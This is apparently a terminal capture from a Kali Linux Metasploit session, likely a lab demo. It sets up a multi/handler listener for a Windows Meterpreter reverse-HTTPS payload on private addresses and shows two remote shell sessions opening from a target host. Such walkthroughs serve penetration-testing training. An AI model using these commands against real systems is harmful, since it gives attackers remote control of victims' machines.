 File Edit View Search Terminal Help
root@kali:~# msfconsole -q
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 172.16.85.149
LHOST => 172.16.85.149
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
msf exploit(handler) > [*] 172.16.85.153:49823 (UUID: d0a269662a9094c9/x86=1/windows=1/2016-05-02T09:31:20Z) Attaching orp
haned/stageless session ...
[*] Meterpreter session 1 opened (172.16.85.149:443 -> 172.16.85.153:49823) at 2016-05-02 10:17:15 -0400
[*] 172.16.85.153:49824 (UUID: d0a269662a9094c9/x86=1/windows=1/2016-05-02T09:31:20Z) Staging Native payload ...
[*] Meterpreter session 2 opened (172.16.85.149:443 -> 172.16.85.153:49824) at 2016-05-02 10:17:16 -0400
msf exploit(handler) >